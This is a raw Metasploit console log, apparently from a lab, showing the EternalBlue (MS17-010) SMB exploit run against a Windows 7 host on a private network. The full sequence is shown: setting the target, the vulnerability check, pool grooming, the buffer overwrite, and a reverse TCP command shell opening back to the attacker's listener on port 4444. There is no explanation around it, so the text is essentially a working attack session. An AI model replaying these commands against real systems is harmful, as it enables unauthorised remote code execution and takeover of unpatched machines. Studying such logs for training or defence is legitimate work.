 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.129
rhosts => 192.168.1.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.133:4444
[*] 192.168.1.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.129:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.129:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.129:445 - Connecting to target for exploitation.
[+] 192.168.1.129:445 - Connection established for exploitation.
[+] 192.168.1.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.129:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.129:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.129:445 - Starting non-paged pool grooming
[+] 192.168.1.129:445 - Sending SMBv2 buffers
[+] 192.168.1.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.129:445 - Sending final SMBv2 buffers.
[*] 192.168.1.129:445 - Sending last fragment of exploit packet!
[*] 192.168.1.129:445 - Receiving response from exploit packet
[+] 192.168.1.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.129:445 - Sending egg to corrupted connection.
[*] 192.168.1.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.133:4444 -> 192.168.1.129:49206) at 2020-05-13 09:06:27 -0400
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=